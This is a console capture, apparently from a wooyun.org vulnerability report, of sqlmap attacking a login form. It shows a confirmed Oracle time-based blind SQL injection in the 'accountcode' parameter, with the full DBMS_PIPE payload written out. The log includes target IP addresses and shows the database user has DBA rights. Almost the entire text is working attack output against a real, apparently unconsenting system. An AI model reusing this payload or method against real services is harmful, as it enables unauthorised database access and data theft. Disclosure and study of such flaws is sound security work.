 C:\WINDOWS\system32\cmd.exe
[00:46:40] [INFO] parsing HTTP request from '2.txt'
2.txt
[00:46:40] [WARNING] provided value for parameter 'loginunitid' is empty. Please, always use only valid parameter values
 so sqlmap could be able to run properly
[00:46:40] [WARNING] provided value for parameter 'strmac' is empty. Please, always use only valid parameter values so s
qlmap could be able to run properly
[00:46:40] [INFO] resuming back-end DBMS 'oracle'
[00:46:40] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which
 intersect with yours. Do you want to merge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: accountcode (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: accountcode=123' AND 8567=DBMS_PIPE.RECEIVE_MESSAGE(CHR(102)||CHR(100)||CHR(99)||CHR(88),20) AND 'vPWa'='vP
Wa&czsmscode=e&loginunitid=&strip=121.196.245.120&strmac=&strworkstationname=121.196.245.120&type=loginrpwd
---
[00:46:40] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[00:46:40] [INFO] fetching current user
[00:46:41] [INFO] resumed: CEMCIP
current user:    'CEMCIP'
[00:46:41] [INFO] testing if current user is DBA
current user is DBA:    True
[00:46:41] [INFO] fetched data logged to text files under 'C:\Users\dujiaang\.sqlmap\output\113.204.165.67'
[*] shutting down at 00:46:41
www.wooyun.org